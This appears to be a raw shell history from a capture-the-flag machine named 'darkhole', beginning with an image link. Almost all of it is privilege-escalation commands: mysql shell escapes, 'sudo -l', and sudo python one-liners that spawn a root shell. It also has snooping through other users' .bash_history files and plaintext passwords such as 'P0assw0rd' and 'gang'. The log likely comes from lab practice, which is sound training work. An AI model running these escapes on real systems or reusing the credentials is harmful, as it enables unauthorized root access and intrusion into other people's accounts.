 mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/
ls -la
cd ..
cd losy/
cat .bash_history
clear
ls -la
ss
cat .bash_history
clear
password:gang
losy@darkhole:~$